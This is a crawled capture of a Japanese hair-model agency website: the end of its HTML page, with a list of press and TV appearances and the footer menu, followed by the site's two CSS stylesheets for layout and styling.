<a href="http://www.87photo.com/" target="_blank"><img src="https://www.87egg.com/wp-content/themes/87egg/images/link_photo.jpg" alt="フォトスタジオ" width="180" height="67" /></a></span>
<br />
<br />


<li class="basic_t2"><a>MEDIA</a></li>

<br />
<br />

<dl class="media">

<br />

<dd><a href="http://prestige.smt.docomo.ne.jp/article/16134" target="_blank">NTTドコモWebマガジン<br />
「 éditeur 」 メンズパーマ編</a></dd>
<dt>※2016年3月28日(月）</dt>

<dd><a href="http://prestige.smt.docomo.ne.jp/article/14867" target="_blank">NTTドコモWebマガジン<br />
「 éditeur 」 ヒゲのデザイン編</a></dd>
<dt>※2016年2月29日(月）</dt>

<dd><a href="http://prestige.smt.docomo.ne.jp/article/14239" target="_blank">NTTドコモWebマガジン<br />
「 éditeur 」 ボウズスタイル編</a></dd>
<dt>※2016年1月27日(水）</dt>

<dd><a href="http://www.tokyo-np.co.jp/article/tokuho/" target="_blank">東京新聞</a></dd>
<dt>※2015年6月20日(土）</dt>

<dd><a href="http://www.asahi.com/articles/ASH3L7V6XH3LUTFL00P.html" target="_blank">朝日新聞</a></dd>
<dt>※2015年3月22日(日）</dt>

<dd><a href="http://www.fujitv.co.jp/nonstop/index.html" target="_blank">フジテレビ<br />
　　「ノンストップ！」</a></dd>
<dt>※2014年2月17日(月）</dt>

<dd><a href="http://www.fujitv.co.jp/conten/index.html" target="_blank">フジテレビ<br />
　　「コンちゃんテンちゃん」</a></dd>
<dt>※2013年1月31日(木）</dt>

<dd><a href="http://www.fujitv.co.jp/123/index.html" target="_blank">フジテレビ<br />
　　「ザ・ベストハウス １２３」</a></dd>
<dt>※2012年10月23日(火）</dt>

<dd><a href="http://asahi.co.jp/ohaasa/" target="_blank">朝日放送<br />
　　「おはよう朝日です」</a></dd>
<dt>※2012年5月9日(水）</dt>

<dd><a href="http://www.mbs.jp/puipui/" target="_blank">毎日放送<br />
　　「ちちんぷいぷい」</a></dd>
<dt>※2011年11月8日(火）</dt>

<dd><a href="http://www.tv-tokyo.co.jp/tvchamp/" target="_blank">テレビ東京<br />
　　「TVチャンピオン」</a></dd>
<dt>※2006年8月31日(木）</dt>

<dd><a href="http://info.yomiuri.co.jp/" target="_blank">読売weekly</a></dd>
<dt>※2006年6月19日(月）</dt>

<dd><a href="http://sankei.jp.msn.com/" target="_blank">産経新聞</a></dd>
<dt>※2005年5月13日(金）</dt>
</dl>


</ul>

</DIV>

</section></DIV>
<section>
<DIV ID="PAGETOP">
<div class="pagetop"><a href="#pagetop"><img src="https://www.87egg.com/wp-content/themes/87egg/images/icon_page_top.gif" alt="ページトップへ" width="87" height="19" /></a></div>
</DIV>
</section>


<footer>
<DIV ID="FOOTER">

<DIV ID="footer_block">
<div class="footer_logo"><img src="https://www.87egg.com/wp-content/themes/87egg/images/footer_logo.png" alt="hanaworks" width="235" height="30" /></div>
</DIV>

<DIV ID="footer_dotted_line"><img src="https://www.87egg.com/wp-content/themes/87egg/images/footer_dotted_line.gif" alt="SALON" width="2" height="150" />
</DIV>

<DIV ID="footer_block_shop">
<div class="footer_title"><img src="https://www.87egg.com/wp-content/themes/87egg/images/footer_menu.jpg" alt="MENU" width="63" height="15" /></div>
<ul>
<li class="footer"><span class="fc_888888">■</span> <a href="/voice/voice01.html" >先輩モデルの声</a></li>
<li class="footer"><span class="fc_888888">■</span> <a href="/faq/faq_index01.html" >モデル募集よくある質問</a></li>
<li class="footer"><span class="fc_888888">■</span> <a href="/menu/entry.html" >モデル募集への応募方法</a></li>


</ul>
</DIV>

<DIV ID="footer_block_shop">
<div class="footer_title"><img src="https://www.87egg.com/wp-content/themes/87egg/images/footer_contents2.jpg" alt="CONTENTS" width="110" height="15" /></div>
<ul>
<li class="footer"><span class="fc_888888">■</span> <a href="/menu/works.html" >モデル派遣先の実績</a></li>
<li class="footer"><span class="fc_888888">■</span> <a href="/menu/salonmodel.html" >美容室のヘアモデル募集</a></li>
<li class="footer"><span class="fc_888888">■</span> <a href="/menu/contact.html" >メールでのご相談</a></li>




</ul>
</DIV>

<DIV ID="footer_block_shop">
<div class="footer_title"><img src="https://www.87egg.com/wp-content/themes/87egg/images/footer_contents.jpg" alt="CONTENTS" width="110" height="15" /></div>
<ul>
<li class="footer"><span class="fc_888888">■</span> <a href="/contents/profile.html" >私のプロフィール</a></li>
<li class="footer"><span class="fc_888888">■</span> <a href="/contents/policy.html" >私たちのポリシー</a></li>
<li class="footer"><span class="fc_888888">■</span> <a href="/contents/about.html" >当事務所の概要</a></li>
<li class="footer"><span class="fc_888888">■</span> <a href="/contents/link.html" >相互リンクについて</a></li>



</ul>
</DIV>


<DIV ID="footer_block">
<div class="footer_copyright">
Copyright&copy;ココロヴィジョン&nbsp;All rights Reserved.
</div>
</DIV>

</DIV>


</DIV>
</footer>

</DIV>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/87egg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.87egg.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.87egg.com/wp-content/themes/87egg/html.css
body_size: 3895
content:
@charset "Shift_JIS";
@import url(shared.css);


/**basic**/
body {
	font:12px/1.4 "ＭＳ Ｐゴシック","MS PGothic","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","sans-serif","Osaka";
	margin:0px;
	padding:0px;
	text-align:center;
	font-style: normal;
	font-size:12px;
	color:#000000;
	background-color:#ECE9D8;
}


a:link {text-decoration:underline; color:#000000;}
a:visited {text-decoration: underline; color:#000000;}
a:hover {text-decoration: underline; color:#C81528;}
a:active {text-decoration: none;}


em {
	font-style:normal;
	font-weight:normal;
	color:#FF0000;
}


h1 {
	font-size:14px;
	color:#333333;
	font-weight:bold;
	margin:0;}
 
 
h2 {
	font-size:13px;
	color:#333333;
	font-weight:bold;
	margin:0;
}


h3 {
	font-size:13px;
	color:#333333;
	font-weight:normal;
	margin:0;
}


h4 {
	font-size:12px;
	color:#333333;
	font-weight:normal;
	padding:10px 20px 10px 20px;
	background-color:#e5e5e5;
	width:580px;
}

h5 {
	font-size:14px;
	color:#EAA5A7;
	font-weight:bold;
	margin:0;}


img {border:none;}


ul , li , dl , dt , dd  {
	margin: 0;   
	padding: 0;} 

ul {   
	list-style: none;
}   


/**font**/
p {
	font-size:12px;
	line-height:24px;
	color:#000000;
	margin:0 0 35px 0 !important;
	float:left;
	clear:both;
}


.red {
	font-weight:bold;
	font-size:12px;
	color:#FF3333;
}

.red14 {
	font-weight:bold;
	font-size:14px;
	color:#FF3333;
}

.red16 {
	font-weight:bold;
	font-size:16px;
	color:#FF3333;
}

.red18 {
	font-weight:bold;
	font-size:18px;
	color:#FF3333;
}


.blue{
	font-weight:bold;
	font-size:12px;
	color:#3399FF;
}


.blue14{
	font-weight:bold;
	font-size:14px;
	color:#3399FF;
}

.blue16{
	font-weight:bold;
	font-size:16px;
	color:#3399FF;
}

.blue18{
	font-weight:bold;
	font-size:18px;
	color:#3399FF;
}

.orange{
	font-weight:bold;
	font-size:12px;
	color:#FF6600;
}

.orange14{
	font-weight:bold;
	font-size:14px;
	color:#FF6600;
}

.orange16{
	font-weight:bold;
	font-size:16px;
	color:#FF6600;
}

.orange18{
	font-weight:bold;
	font-size:18px;
	color:#FF6600;
}


.main{
	float:left;
	clear:both;
	margin: 0 auto 0 auto;
}

.pickup{
	float:left;
	clear:both;
	margin: 0 auto 0 auto;
}
	


/**table**/
.pickup table{
	float: left;
	clear: both;
	vertical-align: top;
	border-top:2px solid #8c8c8c;
	border-left:2px solid #8c8c8c;
	border-right:2px solid #8c8c8c;
	border-bottom:1px solid #8c8c8c;
	width:455px;
	font-size:12px;
}


.pickup table img{
	vertical-align:-1px;
}


.pickup table tr{
}

.pickup table tr td{
	vertical-align: middle;
	padding:2px 10px 2px 10px;
	border-bottom:1px solid #8c8c8c;  
}

.pickup table tr td+td{
	vertical-align: middle;
	padding:2px 15px 2px 15px;
	border-bottom:1px solid #8c8c8c;
	border-left:1px solid #8c8c8c;
}

.pickup table tr td+td a{
	text-decoration:none;
}


th {
	vertical-align: middle;
	padding:3px 0 3px 0;
	text-align: left;
	font-style: normal;	
}



/**PLATE**/
#PLATE {
	width:1002px;
 	margin:0 auto 0 auto;
}



/**CONTENTS**/
#CONTENTS {
	float:left;
	clear:both;
	background-image: url("images/back.png");
	background-repeat: repeat-y;
	border-bottom: solid 1px #FFFFFF;
	padding:15px 30px 0 30px;
	width: 1002px;
	text-align: left;
}

#CONTENTS .block {
	float:left;
	clear:both;
	margin:15 0 15px 0;
}

#CONTENTS .block img{
	margin:0 auto 10px auto;
}

.column {
	float:left;
	margin:0 24px 0 0;
	width:177px;
}

.column_last {
	float:left;
	width:177px;
}

p.column {
	font-size:12px;
	line-height:19px;
	clear:both;
	margin:0 0 10px 0 !important;
}



/**HEADER**/
#header_bk {
	float:left;
	clear:both;
	position: relative;
	padding:0px 0px 0px 0px;
	margin:0 0 0 11px;
	border-bottom: solid 4px #00AFEC;
	background-color:#ECE9D8;
	width:980px;
	height:70px;
}

.header_bk_catchcopy {
	float:left;
	margin:0px 0  0 0px;
	color:#000000;
	font-size:13px;
	padding:015px 0 15px;
	text-algin:center;
	width:100%;
}

.header_bk_date {
	float:right;
	margin:0px 3px 0px 0px;
	color:#000000;
	position:absolute;
	bottom:3px;
	right:3px;
}


#HEADER {
	float:left;
	clear:both;
}


#header_top {
	float:left;
	clear:both;
	border-bottom: solid 1px #000000;
	padding:0px 2px 0 5px;
	width:930px;
	position: relative;
	height:60px;
}


.logo {
	float:left;
	position: absolute;
	bottom: -5px;
}
 
  
.header_catchcopy {
	float:left;
	padding:15px 0  0 170px;
}


.header_home {
	float:right;
	padding:0px 0  0  0;
}


/**HEADER MENU**/
#header_navi {
	float:left;
	clear:both;
	margin: 8px 0 0px 100px;
	font-size:12px;
	text-align:center;
	display:block;
	width:100%;
}


ul.menu {
	float:left;
	text-align: center;
	list-style:none outside none;
	margin:0;
	padding:0;
}


ul.menu li {   
	float:left;
	display:inline;
	padding: 0 8px 0 8px;
}


ul.menu li+li {   
	float:left;
	display:inline;
	border-left: solid 1px #000000;
	padding: 0 8px 0 8px;
}


#header_iamge{   
	float:left;
	clear:both;
	margin:11px 0 0 0;
}



/**MAIN**/
#MAIN {
	float:left;
	clear:both;
	margin:15px 0 0 0;
	width:940px;
}



/**BOX_LEFT**/
#BOX_LEFT {
	float:left;
	margin:0 20px 30px 0;
	width:180px;
	background-repeat:no-repeat;
}


h2.l_category {
	float:left;
	clear:both;
	margin:0 0 10px 0;
}

.l_category {
	float:left;
	clear:both;
	margin:0 0 20px 0;
}


.l_listall a{
	float:left;
	clear:both;
}

.l_listall a{
	color:#006699 ;
}


ul.latestreport {
	float:left;
	clear:both;
	margin:0 0 0px 0px;
	padding:0 0 0 0px;
}


ul.latestreport a{
	text-decoration:none;
}



ul.latestreport li {
	float:left;
	clear:both;
	margin:0 0 5px 0px;
	padding:0 0 0px 13px;
	background: url(images/arrow_circle.gif) no-repeat left 0px top 3px;
}



/**rollover**/
ul.sidemenu {
	width:180px;
	padding:0;
	margin:0;
}

ul.sidemenu li{
	display: inline;
	float: left;
	clear:both;
	background-repeat: no-repeat;
	width:180px;
}

ul.sidemenu li a{
	display:block;
	overflow: hidden;
	width: 180px;
	height: 35px;
	background-repeat: no-repeat;
}

ul.sidemenu li a:hover{
	background-position: left bottom;
	background-repeat: no-repeat;
}

ul.sidemenu li.basic_a a{
	background-image: url(images/menu.jpg);
	text-indent: 20px;
	line-height:35px;
	text-decoration: none;
	font-size:12px;
	font-weight:bold;
	background-repeat: no-repeat;
}

ul.sidemenu li.basic_t2 a{
	background-image: url(images/menu2.jpg);
	text-align:center;
	line-height:35px;
	text-decoration: none;
	font-size:12px;
	color:#FFFFFF ;
	font-weight:bold;
	background-repeat: no-repeat;
}

ul.sidemenu li.basic_t a{
	background-image: url(images/menu.jpg);
	text-indent: 20px;
	line-height:35px;
	text-decoration: none;
	font-size:12px;
	background-repeat: no-repeat;
}

ul.sidemenu li.basic_m a{
	background-image: url(images/menu.jpg);
	text-indent: 20px;
	line-height: 35px;
	text-decoration: none;
	font-size:12px;
	background-repeat: no-repeat;
}

ul.sidemenu li.basic_b a{
	background-image: url(images/menu.jpg);
	text-indent: 20px;
	line-height: 35px;
	text-decoration: none;
	font-size:12px;
	margin:0 0 20px 0;
	background-repeat: no-repeat;
}

ul.sidemenu li.basic_bm a{
	background-image: url(images/menu.jpg);
	text-indent: 20px;
	line-height: 35px;
	text-decoration: none;
	font-size:12px;
	margin:0 0 10px 0;
	background-repeat: no-repeat;
}


/**BOX_MAIN_CONTENTS**/
#BOX_CENTER {
	float:left;
	margin:0 0 0 0;
	width:535px;
}

h2.top_c {
	float:left;
	clear:both;
	margin:0 0 10px 0;
}

#bread-crumb {
	float:left;
	clear:both;
	margin:0 0 15px 0px;
	padding:5px 3px 5px 3px;
	background-color:#e5e5e5;
	width:535px;
}

#bread-crumb ul {
	float:left;
	clear:borh;
	text-align: center;
	list-style:none outside none;
	margin:0;
	padding:0;
	width:535px;
}

#bread-crumb ul li {   
	float:left;
	display:inline;
	padding: 0 6px 0 6px;
}

#bread-crumb ul li+li {   
	float:left;
	display:inline;
	padding: 0 6px 0 13px;
	background-image: url("images/arrow_bread_clumb.gif");
	background-repeat: no-repeat;
	background-position: 0 3px;
	border:none;
}


#information_iamge {   
	float:left;
	clear:both;
	margin:40px 0 70px 0;
}


/**BOX_RIGHT**/
#BOX_RIGHT {
	float:right;
	width:180px;
	margin:0 0 30px 20px;
}


h2.r_category {
	float:left;
	clear:both;
	margin:0 0 10px 0;
}


.r_category {
	float:left;
	clear:both;
	margin:0 0 20px 0;
}

.r_listall a{
	float:left;
	clear:both;
}

.r_listall a{
	color:#006699 ;
}




#menu-right_category {
	float:left;
	clear:both;
	margin:10px 0 20px 0px;
	padding:0 0 0 0px;
}


#menu-item-915,#menu-item-922 a{
	text-decoration:none;
	text-align:left;
}


#menu-item-915,#menu-item-922  {
	float:left;
	clear:both;
	margin:5px 0 0px 0px;
	padding:0 0 0 12px;
	background: url(images/arrow_star.gif) no-repeat left 0px top 2px;
	border:none;
}


#menu-item-916, #menu-item-917, #menu-item-918, #menu-item-919, #menu-item-920, #menu-item-921{
	float:left;
	clear:both;
	margin:3px 0 0px 0px;
	padding:0 0 0 8px;
	background: url(images/arrow_li.gif) no-repeat left;
	border:none;
}


ul.archive {
	float:left;
	clear:both;
	margin:0 0 15px 0;
}


ul.archive a{
	text-decoration:none;
}


ul.archive li{
	float:left;
	clear:both;
	margin:0 0 5px 0 !important;
}



dl.media {
	width:160px;
	padding:0;
	margin:0 0 0 0;
}

dl.media dd {
	width:160px;
	clear:both;
	padding:0;
	margin:0 0 5px 0;
}


dl.media dd a{
	color: #006699;
	text-decoration: underline;
}


dl.media dt {
	display: inline;
	float: left;
	clear:both;
	margin:0 0 10px 0;
}




/**PAGETOP**/
#PAGETOP {
	float:right;
	clear:both;
	padding:0px 35px 0 0;
	margin:15px 0 0 0;
	position: relative;
}


.pagetop{
	position: absolute;
	bottom: -5px;
	right: 95px;
}



/**FOOTER**/
#FOOTER {
	float:left;
	clear:both;
	border-top: solid 1px #8b8b8b;
	background-color:#f4f4f4;
	padding: 10px 10px 5px 10px;
	width:920px;
	position: relative;

}


#footer_block{
	float:left;
	width:250px;
}


#footer_block_shop{
	float:left;
	width:200px;
}


.footer_logo {
	float:left;
	clear:both;
	margin: 0 27px 0 0;
}


#footer_dotted_line {
	float:left;
	margin: 0 27px 0 0;
	width:2px;
}


.footer_title {
	float:left;
	clear:both;
	margin: 0 0 10px 0;
}

li.footer  {
	float:left;
	clear:both;
	line-height:180%;
}

li.footer_info  {
	float:left;
	clear:both;
	line-height:180%;
	padding:0 0 0 25px;
}

.fc_888888 {color:#888888}

.footer_copyright {
	float:right;
	clear:both;
	position: absolute;
	bottom: 5px;
	right: 10px;

}


#footer_bk {
	float:left;
	margin: 0 27px 0 0;
	hright:20px;
	background-color:#000000;
}

.footer_bk_catchcopy {
	float:left;
	padding:15px 0  0 170px;
	color:#ffffff;
}

.mb0  {margin-bottom:0px !important;}


/**blog**/
.blogtitle {
	float:left;
	clear:both;
	padding:10px 10px 10px 10px !important;
	background-color:#e6f5fc;
	margin:5px 20px 10px 20px;
	width:520px;
}

h1.blogtitle{
	float:left;
	clear:both;
	color:#002e7c;
	font-size:16px;
	padding:0px 0px 0px 17px !important;
	margin:0px;
	width:500px;
	background: url(images/burette_bluestar_16.jpg) no-repeat left top 2px;
}


.blogmeta {
	float:left;
	clear:both;
	padding:0px 10px 10px 10px !important;
	margin:0px 20px 10px 20px;
	width:520px;
	border-bottom:1px solid #e4e4e4;
}

p.blogcategory  {
	float:left;
	clear:left;
	padding:0px !important !important;
	margin:0px 20px 0px 0px !important;
	width:auto;
}

p.blogcategory a{
	text-decoration:none;
}

p.blogdate  {
	float:right;
	clear:right;
	padding:0px !important;
	margin:0px 0px 0px 0px !important;
	width:auto;
}


.blogcontent {
	float:left;
	clear:both;
	padding:0px 0px 0px 0px !important;
	margin:0px 20px 0px 20px!important;
	width:540px;
	line-height:25px;
}


.pcontent {
	float:left;
	clear:both;
	width:auto;
}


.blogauthor {
	float:left;
	clear:both;
	padding:0px 10px 10px 10px !important;
	margin:30px 20px 10px 20px;
	width:520px;
	border-bottom:1px solid #e4e4e4;
}

p.author {
	float:right;
	clear:right;
	padding:0px !important;
	margin:0px 0px 0px 0px !important;
	width:auto;
	color:#cfcfcf;
}


.postlink {
	float:left;
	clear:both;
	padding:0px 0px 0px 0px !important;
	margin:0px 30px 20px 30px;
	width:520px;
}

.postlink a{
	text-decoration:none;
}

.nav-previous {
	float:left;
	clear:both;
	background: url(images/arrow_nav_previous.jpg) no-repeat left top 2px;
	padding:0px 0px 0px 12px !important;
	list-style-type:none !important;
}

.nav-next {
	float:right;
	clear:both;
	background: url(images/arrow_nav_next.jpg) no-repeat right top 2px;
	padding:0px 12px 0px 0px !important;
	list-style-type:none !important;
}


.comments {
	float:left;
	clear:both;
	padding:10px 15px 10px 15px !important;
	margin:0px 20px 10px 20px;
	width:510px;
	border:1px solid #acc4de;
	background-color:#e6f4fd;
}


.comments_block {
	float:left;
	clear:both;
	padding:0px 0px 0px 0px  !important;
	margin:0px 0px 0px 0px !important;
	width:100%;
}

p.comments_title{
	float:left;
	clear:both;
	padding:0px 0px 5px 0px !important;
	margin:0px 0px 5px 0px !important;
	width:100%;
	color:#013684;
	font-size:13px !important;
	font-weight:bold !important;
	background: url(images/line_comments_dotted.jpg) repeat-x left bottom ;
}


.comments_post{
	float:left;
	clear:both;
	padding:0px 0px 5px 0px !important;
	margin:0px 0px 15px 0px !important;
	width:100%;
}


.comment-body p {
	float:left;
	clear:both;
	width:100%;
	color:#737371;
	padding:0px 0px 0px 0px !important;
	margin:10px 0px 10px 0px !important;
}


.comment_author {
	float:left;
	color:#013684;
	font-weight:bold;
	padding:0px 0px 0px 0px !important;
	margin:0px 0px 10px 0px !important;
}

.comment_author_time {
	float:left;
	padding:0px 0px 0px 0px !important;
	margin:0px 0px 10px 0px !important;
}


.comment_reply {
	float:right;
	padding:0px 0px 0px 0px !important;
	margin:0px 0px 10px 0px !important;
}

ul#comments-list li {
	clear:both;
	background: url(images/line_comments_dotted.jpg) repeat-x left bottom !important;
	margin:0px 0px 15px 0px ;
}


#reply-title {
	float:left;
	clear:both;
	color:#013684;
	font-size:13px !important;
	font-weight:bold !important;
}

.comment-form-author, .comment-form-url, .comment-form-email, .form-allowed-tags, .form-allowed-tags, .comment-notes, .comment-form-comment, .form-submit, .logged-in-as {
	float:left;
	clear:both;
	margin:0px 0px 5px 0px !important;	
}

.art-postcontent  {
	float:left;
	clear:both;
	width:100%;	
}


.comment-body p {

}

.form-allowed-tags{display:none;}


#respond {
	float:left;
	clear:both;
}

.art-post-inner {
	border-top:2px solid #f1f1f1;
	padding:15px 15px 15px 15px ;
}

h2.art-postheader {
	float:left;
	clear:both;
	margin:0 0 8px 0 !important;
	padding:0 0 0px 13px;
	background: url(images/arrow_circle.gif) no-repeat left 0px top 5px;
	font-size:13px;
	line-height:20px;
}


h2.art-postheader a {
	font-size:13px !important;
}

.posts li {
	float:left;
	clear:both;
	margin:10px 15px 8px 15px !important;
	padding:10px 0 0px 13px;
	background: url(images/arrow_circle.gif) no-repeat left 0px top 15px;
	font-size:13px;
	line-height:20px;
	border-top:2px solid #f1f1f1;
	width:520px;
}


h1.page-title {
	float:left;
	clear:both;
	font-size:13px;
	color:#013684;
}

.meta-nav_previous {
	background: url(images/arrow_nav_previous.jpg) no-repeat left 0px top 12px;
	padding:10px 0 0px 13px;
}

.meta-nav_next {
	background: url(images/arrow_nav_next.jpg) no-repeat right 0px top 12px ;
	padding:10px 13px 0px 0px;
}

.list_bottom {
	float:left;
	clear:both;
	margin:10px 0 0 0 !important;
	width:100%;
}

.list_time {
	float:left;
	color:#CFCFCF !important;
}

.list_comments {
	float:right;
	margin:0 15px 0 0 !important;
}


.page_navi {
	float:left;
	clear:both;
	margin:20px 0px 30px 0 !important;
	padding:20px 0 0 0 !important;
	width:100%;
	border-top:2px solid #f1f1f1;
}





.wp-pagenavi {

	text-align:center;
}


.current {
	margin:0 0px 0 0px;
	padding: 0 10px 0 10px;
	font-weight:bold;
	text-decoration:none;
	border-right: 1px solid #333333;
}


.first {
	margin:0 0px 3px 0px;
	border-right: 1px solid #333333;
	padding: 0 10px 0 10px; 
	text-decoration:none;
}



.page {
	margin:0 0px 0 0px;
	padding: 0 10px 0 5px;
}

.page a{
	padding: 0 0 0 0;

}


.nextpostslink {
	background: url(images/arrow_nav_next.jpg) no-repeat right 0px top 10px ;
	padding:10px 18px 0px 0px;
	margin:0 0 0 20px;
}


.previouspostslink {
	background: url(images/arrow_nav_previous.jpg) no-repeat left 0px top 10px ;
	padding:10px 0px 0px 18px;
	margin:0 20px 0 0px;
}

.larger {
	padding:0px 10px 0px 10px;
	margin:0 20px 0 20pxpx;
	border-right: 1px solid #333333;
}

.smaller {
	padding:0px 10px 0px 10px;
	margin:0 20px 0 20pxpx;
	border-right: 1px solid #333333;
}



/**SHIMA**/
dl.data2 {
	padding: 0;
	text-align: left;
	width: 520px;
	border: 1px solid #eee;
	border-top: none;
	background-color: #f5f5f5;
}

dl.data2 dt {
	margin: 0;
	width: 100px;
	margin: 0;
	padding: 0.3em 0 0.1em 1em;
	border-top: 1px solid #eee;
	float: left;
}
	
dl.data2 dd {
	margin: 0 0 0 8em;
	padding: 0.3em 1em;
	border-left: 1px solid #eee;
	border-top: 1px solid #eee;
	background-color: #fff;
}

.chapter {
	width: 500px;
	height: 25px;
	line-height: 25px;
	padding-left: 20px;
	background: url(http://hanaworks-group.uh-oh.jp/wp-content/uploads/2012/10/chapter.jpg) no-repeat;
	margin-top: 15px;
	font-size: 1.0em;
	font-weight: bold;
}

.table-01 {
    width:100%;
	font-size:12px;
    border: 1px #E3E3E3 solid;
    border-collapse: collapse;
    border-spacing: 0;
}

.table-01 th {
    padding: 5px;
    border: #E3E3E3 solid;
    border-width: 0 0 1px 1px;
    background: #F5F5F5;
    font-weight: bold;
    line-height: 120%;
    text-align: center;
}

.table-01 td {
    padding: 8px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
}

.table-01 th strong {
color:#FF0000;
font-weight:normal;
}

.table-01 td strong {

font-weight:bold;
}

#t-contents {
	border: none;
	width: 520px;
	font-size: 100%;
}

#t-contents tbody th {
    border: 1px solid #ccc;
	font-weight: normal;
	background: #FADCE9;
	text-aling: center;
	padding: 5px;
	width: 15%;
	font-size: 100%;
}

#t-contents tbody td {
    border: 1px solid #ccc;
	font-weight: normal;
	background: #fff;
	text-aling: left;
	padding: 5px;
	font-size: 100%;
}


h1 {background-color: #cccccc }

h3 {background-color: #EFEFF0 }



/**SHIMA hana**/

#title-contents {
	display: block;
	width: 485px;
	background-color: #EBF6FD;
	height: 30px;
	font-weight: bold;
	line-height: 30px;
	padding: 0px 0px 0px 15px;
	margin-bottom:20px;
	color: #0099D9;
	font-size: 1.2em;
}

#title1-contents {
	display: block;
	width: 485px;
	background-color: #EBF6FD;
	height: 30px;
	font-weight: bold;
	line-height: 30px;
	padding: 0px 0px 0px 15px;
	margin-bottom:20px;
	color: #0099D9;
	font-size: 1.2em;
}

#title2-contents {
	display: block;
	width: 485px;
	background-color: #59BDED;
	height: 50px;
	font-weight: bold;
	line-height: 50px;
	padding: 0px 0px 0px 5px;
	margin-bottom:20px;
	color: #FFFFFF;
	font-size: 1.2em;
}

.block{
width: 470px;
margin:15px 0 15px 0;
border:1px dotted #6BBDBD;
background-color:#FFFFFF;
padding:10px 15px 10px 15px;
text-align:left;
}


div#main_index table.table-02 {
width:384px;
margin: 30px auto;
    border: 1px #E3E3E3 solid;
    border-collapse: collapse;
    border-spacing: 0;
}





div#main_index table.table-02 th {
    padding: 5px;
    border: #E3E3E3 solid;
    border-width: 0 0 1px 1px;
    background: #F5F5F5;
    font-weight: bold;
    line-height: 120%;
    text-align: center;
}

div#main_index table.table-02 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
	text-align:center;
}

div#main_index table.table-02 th strong {
color:#FF0000;
font-weight:normal;
}


div#main_index .text ul.faq li{
padding: 10px 15px 10px 45px;
list-style: none;
}

div#main_index .text ul.faq .q{
background: #F7DCD2 url(/wp-content/uploads/2013/04/faq_q.gif) no-repeat 15px 11px;
margin: 0 0 1px 0px;
}

div#main_index .text ul.faq .a{
background: #F7F7F7 url(/wp-content/uploads/2013/04/faq_a.gif) no-repeat 15px 11px;
margin: 0 0 20px 0px;
}


.table-02 {
    width:460px;
	font-size:12px;
    border: 1px #E3E3E3 solid;
    border-collapse: collapse;
    border-spacing: 0;
}

.table-02 th {
    padding: 5px;
    border: #E3E3E3 solid;
    border-width: 0 0 1px 1px;
    background: #F5F5F5;
    font-weight: bold;
    line-height: 100%;
    text-align: center;
}

.table-02 td {
    padding: 5px;
    border: 1px #E3E3E3 solid;
    border-width: 0 0 1px 1px;
}

.table-02 th strong {
color:#FF0000;
font-weight:normal;
}

.table-02 td strong {

font-weight:bold;
}



--- FILE ---
content_type: text/css
request_url: https://www.87egg.com/wp-content/themes/87egg/shared.css
body_size: 1196
content:
@charset "Shift_JIS";

/**shared**/
body {-webkit-text-size-adjust: none !important;}

/**font**/
em {font-style:normal; font-weight:normal; color:#FF0000 !important;}
.clearfix { display: inline-table; }

/**font color**/
.fc_fff000 {color:#ff0000 !important;}
.fc_333333 {color:#333333 !important;}

/**font size**/
.fs9  {font-size:9px !important;}
.fs10 {font-size:10px !important;}
.fs11 {font-size:11px !important;}
.fs12 {font-size:12px !important;}
.fs13 {font-size:13px !important;}
.fs14 {font-size:14px !important;}
.fs15 {font-size:15px !important;}

/**font weight**/
.fw_b {font-weight:bold !important;}

/**font size caption**/
.cap90   {font-size:90% !important;}
.cap80   {font-size:80% !important;}
.cap70   {font-size:70% !important;}
.cap60   {font-size:60% !important;}
.cap50   {font-size:50% !important;}

/**margin**/
.m1  {margin:1px !important;}
.m2  {margin:2px !important;}
.m3  {margin:3px !important;}
.m4  {margin:4px !important;}
.m5  {margin:5px !important;}
.m10 {margin:10px !important;}
.m15 {margin:15px !important;}
.m20 {margin:20px !important;}
.m25 {margin:25px !important;}
.m30 {margin:30px !important;}

.mt1  {margin-top:1px !important;}
.mt2  {margin-top:2px !important;}
.mt3  {margin-top:3px !important;}
.mt4  {margin-top:4px !important;}
.mt5  {margin-top:5px !important;}
.mt10 {margin-top:10px !important;}
.mt15 {margin-top:15px !important;}
.mt20 {margin-top:20px !important;}
.mt25 {margin-top:25px !important;}
.mt30 {margin-top:30px !important;}
.mt35 {margin-top:35px !important;}
.mt40 {margin-top:40px !important;}
.mt45 {margin-top:45px !important;}
.mt50 {margin-top:50px !important;}

.ml1  {margin-left:1px !important;}
.ml2  {margin-left:2px !important;}
.ml3  {margin-left:3px !important;}
.ml4  {margin-left:4px !important;}
.ml5  {margin-left:5px !important;}
.ml10 {margin-left:10px !important;}
.ml15 {margin-left:15px !important;}
.ml20 {margin-left:20px !important;}
.ml25 {margin-left:25px !important;}
.ml30 {margin-left:30px !important;}
.ml35 {margin-left:35px !important;}
.ml40 {margin-left:40px !important;}
.ml45 {margin-left:45px !important;}
.ml50 {margin-left:50px !important;}

.mr1  {margin-right:1px !important;}
.mr2  {margin-right:2px !important;}
.mr3  {margin-right:3px !important;}
.mr4  {margin-right:4px !important;}
.mr5  {margin-right:5px !important;}
.mr10 {margin-left:10px !important;}
.mr15 {margin-left:15px !important;}
.mr20 {margin-left:20px !important;}
.mr25 {margin-left:25px !important;}
.mr30 {margin-left:30px !important;}
.mr35 {margin-left:35px !important;}
.mr40 {margin-left:40px !important;}
.mr45 {margin-left:45px !important;}
.mr50 {margin-left:50px !important;}

.mb1  {margin-bottom:1px !important;}
.mb2  {margin-bottom:2px !important;}
.mb3  {margin-bottom:3px !important;}
.mb4  {margin-bottom:4px !important;}
.mb5  {margin-bottom:5px !important;}
.mb10 {margin-bottom:10px !important;}
.mb15 {margin-bottom:15px !important;}
.mb20 {margin-bottom:20px !important;}
.mb30 {margin-bottom:30px !important;}
